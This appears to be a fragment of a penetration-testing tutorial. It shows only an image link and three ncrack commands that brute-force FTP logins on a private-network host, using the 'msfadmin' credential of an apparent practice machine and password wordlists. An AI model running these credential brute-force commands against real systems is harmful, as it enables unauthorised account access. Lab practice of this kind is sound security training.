 ncrack -user msfadmin -P pass.txt 192.168.0.105:21 ncrack -U user.txt -pass msfadmin 192.168.0.105:21 ncrack -U user.txt -P pass.txt 192.168.0.105:21